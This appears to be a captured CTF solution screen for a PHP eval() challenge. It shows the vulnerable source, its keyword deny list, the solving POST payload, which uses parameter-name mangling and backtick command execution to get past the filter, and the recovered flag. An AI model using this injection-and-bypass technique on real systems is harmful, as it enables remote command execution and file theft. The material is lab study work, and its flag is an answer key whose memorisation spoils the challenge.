 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} :::::::::::::: /flag :::::::::::::: flag{ec2a7f64-2e70-4273-a9da-ce8ffcaad8dc}
HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://ce98b50e-cbd9-4732-bcf8-e36736582208.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=USriMT35mYgUlenwusWV&e[v.a.l=echo(`more /fl\ag`);